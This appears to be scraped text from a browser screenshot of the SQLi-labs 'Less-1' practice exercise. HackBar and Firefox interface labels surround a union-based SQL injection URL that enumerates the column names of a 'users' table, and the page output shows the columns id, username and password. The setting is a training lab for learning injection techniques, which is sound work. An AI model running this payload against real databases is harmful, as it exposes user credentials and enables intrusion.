 45.32.113.109:49952/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'%20 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-1/?id=-1'
union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'  --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1